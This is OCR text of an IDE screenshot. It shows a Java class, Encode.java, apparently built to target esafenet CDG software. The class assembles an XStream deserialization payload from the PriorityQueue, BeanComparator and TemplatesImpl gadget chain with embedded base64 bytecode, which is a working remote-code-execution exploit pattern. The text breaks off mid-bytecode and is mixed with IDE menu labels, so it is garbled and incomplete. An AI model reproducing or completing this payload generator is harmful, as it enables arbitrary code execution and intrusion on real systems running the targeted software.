 DEcodeCDGXML – Encode.java
DEcodeCDGXML src com cdg Encode main
Decode
Project
Decode.java
Encode.java
Project
DEcodeCDGXML ~/Downloads/CDG-
libs
commons-logging-1.2.jar
jhiberest.jar
Rijndael.jar
servlet-api.jar
xstream-1.1.2.jar
src
com.cdg
Decode
main(String[]):void
Encode
main(String[]):void
External Libraries
Scratches and Consoles
Structure
Favorites
1 package com.cdg;
2
3 import com.esafenet.util.service.ServiceUtil;
4
5 public class Encode {
6 public static void main(String[] args) {
7 String var0 = "<java.util.PriorityQueue serialization=\"custom\">\n" +
8 "  <unserializable-parents/>\n" +
9 "  <java.util.PriorityQueue>\n" +
10 "    <default>\n" +
11 "      <size>2</size>\n" +
12 "      <comparator class=\"org.apache.commons.beanutils.BeanComparator\">\n" +
13 "        <property>outputProperties</property>\n" +
14 "        <comparator class=\"java.lang.String$CaseInsensitiveComparator\"/>\n" +
15 "      </comparator>\n" +
16 "    </default>\n" +
17 "    <int>3</int>\n" +
18 "    <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl " +
19 "serialization=\"custom\">\n" +
20 "      <com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>\n" +
21 "        <default>\n" +
22 "          <__name>P</__name>\n" +
23 "          <__bytecodes>\n" +
24 "            " +
25 "<byte-array" +
26
">yv66vgAAADEAIgEAEFQzNzQ3NTQ0Njk4MTcwNjAHAAEBABBqYXZhL2xhbmcvT2JqZWN0BwADAQAKU291cmNlRmlsZQEAFVQzNzQ3NTQ0Njk4MTcwNjAuam
1
1448
Database
Run
Debug
TODO
Problems
Terminal
Profiler
Build
1 Event Log